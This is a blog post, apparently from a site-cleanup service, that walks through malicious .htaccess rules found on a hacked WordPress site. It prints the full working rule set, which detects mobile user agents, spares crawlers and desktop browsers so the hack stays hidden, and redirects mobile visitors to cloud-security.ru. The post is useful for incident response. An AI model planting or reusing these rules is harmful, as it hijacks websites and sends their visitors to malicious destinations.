When hackers hack websites they generally try to do things in a way that won’t be easily spotted by the webmaster. Two ways of doing that have long been popular have been to serve up different content when the websites pages are requested by crawlers for search engines (cloaking) and redirecting the website to another location when accessed through a search engine. Recently we have been having an increasing number of people come to us to get their websites cleaned up after their website starts being redirected to a malicious website when accessed from a mobile device.
This redirection can occur on the server side or on the client side. On the server side it would usually be caused malicious code added somewhere in the code that generates the website’s pages or by code added to a .htaccess file. On the client side it would usually be caused by malicious JavaScript code being added to the page or one of the JavaScript files loaded with the page.
Let’s take a look at the code added in one recent .htaccess based incident we cleaned up to get a better idea of what is going on behind the scenes with this type of hack.
First the code turns on Apache’s mod_rewrite module to allow the rest of the code to function.
RewriteEngine on
Next up is the code for detecting that requests is coming from mobile device, which you can see the code is fairly extensive. It starts with some obvious targets, looking for requests where the user agent given includes a mention of popular mobile device software and hardware like Android, BlackBerry, and iPhone. It then checks for a fairly long list of other devices, including what looks to be references for more obscure devices like the Bird D736 and Spice S-940.
RewriteCond %{HTTP_USER_AGENT} android [NC,OR]
RewriteCond %{HTTP_USER_AGENT} opera\ mini [NC,OR]
RewriteCond %{HTTP_USER_AGENT} blackberry [NC,OR]
RewriteCond %{HTTP_USER_AGENT} iphone [NC,OR]
RewriteCond %{HTTP_USER_AGENT} (pre\/|palm\ os|palm|hiptop|avantgo|plucker|xiino|blazer|elaine) [NC,OR]
RewriteCond %{HTTP_USER_AGENT} (iris|3g_t|windows\ ce|opera\ mobi|windows\ ce;\ smartphone;|windows\ ce;\ iemobile) [NC,OR]
RewriteCond %{HTTP_USER_AGENT} (mini\ 9.5|vx1000|lge\ |m800|e860|u940|ux840|compal|wireless|\ mobi|ahong|lg380|lgku|lgu900|lg210|lg47|lg920|lg840|lg370|sam-r|mg50|s55|g83|t66|vx400|mk99|d615|d763|el370|sl900|mp500|samu3|samu4|vx10|xda_|samu5|samu6|samu7|samu9|a615|b832|m881|s920|n210|s700|c-810|_h797|mob-x|sk16d|848b|mowser|s580|r800|471x|v120|rim8|c500foma:|160x|x160|480x|x640|t503|w839|i250|sprint|w398samr810|m5252|c7100|mt126|x225|s5330|s820|htil-g1|fly\ v71|s302|-x113|novarra|k610i|-three|8325rc|8352rc|sanyo|vx54|c888|nx250|n120|mtk\ |c5588|s710|t880|c5005|i;458x|p404i|s210|c5100|teleca|s940|c500|s590|foma|samsu|vx8|vx9|a1000|_mms|myx|a700|gu1100|bc831|e300|ems100|me701|me702m-three|sd588|s800|8325rc|ac831|mw200|brew\ |d88|htc\/|htc_touch|355x|m50|km100|d736|p-9521|telco|sl74|ktouch|m4u\/|me702|8325rc|kddi|phone|lg\ |sonyericsson|samsung|240x|x320|vx10|nokia|sony\ cmd|motorola|up.browser|up.link|mmp|symbian|smartphone|midp|wap|vodafone|o2|pocket|mobile|treo) [NC,OR]
RewriteCond %{HTTP_USER_AGENT} ^(1207|3gso|4thp|501i|502i|503i|504i|505i|506i|6310|6590|770s|802s|a\ wa|acer|acs-|airn|alav|asus|attw|au-m|aur\ |aus\ |abac|acoo|aiko|alco|alca|amoi|anex|anny|anyw|aptu|arch|argo|bell|bird|bw-n|bw-u|beck|benq|bilb|blac|c55\/|cdm-|chtm|capi|cond|craw|dall|dbte|dc-s|dica|ds-d|ds12|dait|devi|dmob|doco|dopo|el49|erk0|esl8|ez40|ez60|ez70|ezos|ezze|elai|emul|eric|ezwa|fake|fly-|fly_|g-mo|g1\ u|g560|gf-5|grun|gene|go\.w|good|grad|hcit|hd-m|hd-p|hd-t|hei-|hp\ i|hpip|hs-c|htc\ |htc-|htca|htcg|htcp|htcs|htct|htc_|haie|hita|huaw|hutc|i-20|i-go|i-ma|i230|iac|iac-|iac\/|ig01|im1k|inno|iris|jata|java|kddi|kgt|kgt\/|kpt\ |kwc-|klon|lexi|lg\ g|lg-a|lg-b|lg-c|lg-d|lg-f|lg-g|lg-k|lg-l|lg-m|lg-o|lg-p|lg-s|lg-t|lg-u|lg-w|lg\/k|lg\/l|lg\/u|lg50|lg54|lge-|lge\/|lynx|leno|m1-w|m3ga|m50\/|maui|mc01|mc21|mcca|medi|meri|mio8|mioa|mo01|mo02|mode|modo|mot\ |mot-|mt50|mtp1|mtv\ |mate|maxo|merc|mits|mobi|motv|mozz|n100|n101|n102|n202|n203|n300|n302|n500|n502|n505|n700|n701|n710|nec-|nem-|newg|neon|netf|noki|nzph|o2\ x|o2-x|opwv|owg1|opti|oran|p800|pand|pg-1|pg-2|pg-3|pg-6|pg-8|pg-c|pg13|phil|pn-2|pt-g|palm|pana|pire|pock|pose|psio|qa-a|qc-2|qc-3|qc-5|qc-7|qc07|qc12|qc21|qc32|qc60|qci-|qwap|qtek|r380|r600|raks|rim9|rove|s55\/|sage|sams|sc01|sch-|scp-|sdk\/|se47|sec-|sec0|sec1|semc|sgh-|shar|sie-|sk-0|sl45|slid|smb3|smt5|sp01|sph-|spv\ |spv-|sy01|samm|sany|sava|scoo|send|siem|smar|smit|soft|sony|t-mo|t218|t250|t600|t610|t618|tcl-|tdg-|telm|tim-|ts70|tsm-|tsm3|tsm5|tx-9|tagt|talk|teli|topl|hiba|up\.b|upg1|utst|v400|v750|veri|vk-v|vk40|vk50|vk52|vk53|vm40|vx98|virg|vite|voda|vulc|w3c\ |w3c-|wapj|wapp|wapu|wapm|wig\ |wapi|wapr|wapv|wapy|wapa|waps|wapt|winc|winw|wonu|x700|xda2|xdag|yas-|your|zte-|zeto|acs-|alav|alca|amoi|aste|audi|avan|benq|bird|blac|blaz|brew|brvw|bumb|ccwa|cell|cldc|cmd-|dang|doco|eml2|eric|fetc|hipt|http|ibro|idea|ikom|inno|ipaq|jbro|jemu|java|jigs|kddi|keji|kyoc|kyok|leno|lg-c|lg-d|lg-g|lge-|libw|m-cr|maui|maxo|midp|mits|mmef|mobi|mot-|moto|mwbp|mywa|nec-|newt|nok6|noki|o2im|opwv|palm|pana|pant|pdxg|phil|play|pluc|port|prox|qtek|qwap|rozo|sage|sama|sams|sany|sch-|sec-|send|seri|sgh-|shar|sie-|siem|smal|smar|sony|sph-|symb|t-mo|teli|tim-|tosh|treo|tsm-|upg1|upsi|vk-v|voda|vx52|vx53|vx60|vx61|vx70|vx80|vx81|vx83|vx85|wap-|wapa|wapi|wapp|wapr|webc|whit|winw|wmlb|xda-) [NC,OR]
RewriteCond %{HTTP:Accept} (text\/vnd\.wap\.wml|application\/vnd\.wap\.xhtml\+xml) [NC,OR]
RewriteCond %{HTTP:Profile} .+ [NC,OR]
RewriteCond %{HTTP:Wap-Profile} .+ [NC,OR]
RewriteCond %{HTTP:x-wap-profile} .+ [NC,OR]
RewriteCond %{HTTP:x-operamini-phone-ua} .+ [NC,OR]
RewriteCond %{HTTP:x-wap-profile-diff} .+ [NC]
Next the code stops the redirection from occurring if the requests are identified as coming from a variety of other sources, including search engine crawlers and PlayStation devices.
RewriteCond %{QUERY_STRING} !noredirect [NC]
RewriteCond %{HTTP_USER_AGENT} !^(Mozilla\/5\.0\ \(Linux;\ U;\ Android\ 2\.2;\ en-us;\ Nexus\ One\ Build/FRF91\)\ AppleWebKit\/533\.1\ \(KHTML,\ like\ Gecko\)\ Version\/4\.0\ Mobile\ Safari\/533\.1\ offline)$ [NC]
RewriteCond %{HTTP_USER_AGENT} !(windows\.nt|bsd|x11|unix|macos|macintosh|playstation|google|yandex|bot|libwww|msn|america|avant|download|fdm|maui|webmoney|windows-media-player) [NC]
Finally the code that causes the redirection, in this case the website is redirected to cloud-security.ru when accessed from mobile devices.
RewriteRule ^(.*)$ http://cloud-security.ru [L,R=302]
Detecting Server Side Redirects
For server side redirects we have put together a small tool that shows if a given web page redirects when accessed by a mobile device, which should make it easier to troubleshoot that type of situation.
The Cause of The Hack

Since a mobile redirection can be done in a variety ways, there isn’t one thing that would allow this type of hack to occur. With the above code added to the .htaccess we determined it had been caused by a security vulnerability in an outdated WordPress plugin (a good reminder to make sure you keep all of the software on your website up to date). If you are dealing with a hack with this type of redirection it is important to review the logs and other evidence available to try to determine how the hack occurred, so you can be sure the vulnerability has been fixed and the website doesn’t get re-hacked. You should also make sure you are taking the other important security precautions going forward.